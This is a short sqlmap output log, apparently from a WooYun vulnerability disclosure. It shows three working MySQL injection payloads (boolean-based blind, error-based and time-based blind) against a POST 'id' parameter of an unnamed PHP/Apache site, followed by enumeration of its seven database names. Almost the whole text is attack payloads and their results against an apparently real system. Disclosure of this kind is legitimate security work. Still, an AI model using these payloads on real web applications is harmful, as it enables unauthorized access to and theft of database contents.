 Place: POST
Parameter: id
    Type: boolean-based blind
    Title: MySQL boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY claus
e (RLIKE)
    Payload: action=love&channel=move&id=1 RLIKE (SELECT (CASE WHEN (3234=3234)
THEN 1 ELSE 0x28 END))

    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
    Payload: action=love&channel=move&id=1 AND (SELECT 5739 FROM(SELECT COUNT(*)
,CONCAT(0x716e6b6671,(SELECT (CASE WHEN (5739=5739) THEN 1 ELSE 0 END)),0x717172
6a71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)

    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 OR time-based blind
    Payload: action=love&channel=move&id=-2800 OR 9569=SLEEP(5)
---
[13:38:10] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.2.21, PHP 5.2.9
back-end DBMS: MySQL 5.0
[13:38:10] [INFO] fetching database names
[13:38:10] [INFO] the SQL query used returns 7 entries
[13:38:10] [INFO] retrieved: information_schema
[13:38:10] [INFO] retrieved: gf
[13:38:10] [INFO] retrieved: mage
[13:38:10] [INFO] retrieved: mage2
[13:38:11] [INFO] retrieved: mysql
[13:38:11] [INFO] retrieved: performance_schema
[13:38:11] [INFO] retrieved: test
available databases [7]:
[*] gf
[*] information_schema
[*] mage
[*] mage2
[*] mysql
[*] performance_schema
[*] test
www.wooyun.org